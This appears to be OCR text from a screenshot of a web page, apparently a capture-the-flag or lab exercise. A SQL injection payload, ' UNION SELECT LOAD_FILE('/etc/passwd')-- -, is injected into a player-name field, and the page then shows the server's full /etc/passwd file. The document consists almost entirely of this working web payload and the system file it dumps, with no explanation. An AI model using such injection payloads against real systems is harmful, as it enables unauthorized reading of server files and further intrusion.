 Welcome madlies
Other Players In ' UNION SELECT
LOAD_FILE('/etc/passwd')-- -
• root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:105:106::/nonexistent:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:
/usr/sbin/nologin